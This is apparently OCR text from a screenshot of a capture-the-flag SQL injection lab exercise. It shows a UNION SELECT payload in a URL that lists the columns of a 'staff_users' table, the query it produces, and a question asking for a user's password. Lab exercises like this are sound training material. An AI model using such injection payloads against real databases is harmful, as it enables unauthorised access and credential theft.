 SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(column_name) FR
2
Article ID: 1
id,username,password
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password